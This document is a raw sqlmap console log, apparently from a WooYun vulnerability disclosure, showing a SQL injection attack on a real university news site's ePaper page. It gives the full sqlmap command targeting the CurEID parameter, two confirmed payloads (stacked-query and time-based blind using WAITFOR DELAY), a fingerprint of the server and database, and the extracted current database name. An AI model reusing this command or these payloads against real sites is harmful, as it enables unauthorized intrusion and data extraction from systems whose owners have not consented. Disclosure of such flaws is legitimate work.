 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://news.swjtu.edu.cn/Epaper/Defaul
t.aspx?CurEID=130&CurFC=2" -p CurEID --no-cast --dbms mssql --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:13:35
[00:13:35] [INFO] testing connection to the target URL
[00:13:37] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CurEID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: CurEID=130;WAITFOR DELAY '0:0:5'--&CurFC=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CurEID=130 WAITFOR DELAY '0:0:5'&CurFC=2
---
[00:13:37] [INFO] testing Microsoft SQL Server
[00:13:37] [INFO] confirming Microsoft SQL Server
[00:13:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:13:37] [INFO] fetching current database
[00:13:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:14:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
swjtu_newsV3
[00:19:29] [ERROR] invalid character detected. retrying..
[00:19:29] [WARNING] increasing time delay to 6 seconds
.0
current database: 'swjtu_newsV3.0'
[00:20:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 127 times
[00:20:37] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\news.swjtu.edu.cn'
www.wooyun.org